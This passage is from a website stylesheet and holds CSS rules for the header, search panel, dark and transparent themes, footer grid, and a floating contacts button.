  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
